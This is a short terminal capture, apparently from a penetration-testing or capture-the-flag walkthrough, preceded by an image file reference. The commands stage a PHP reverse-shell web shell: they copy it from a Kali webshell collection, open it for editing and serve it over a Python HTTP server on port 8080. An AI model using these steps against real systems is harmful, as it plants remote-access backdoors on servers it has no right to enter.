 ┌──(root㉿Cyb3r)-[/tmp]
└─# cp /usr/share/webshells/laudanum/php/php-reverse-shell.php .
┌──(root㉿Cyb3r)-[/tmp]
└─# mousepad php-reverse-shell.php
^C
┌──(root㉿Cyb3r)-[/tmp]
└─# python3 -m http.server 8080
Website OK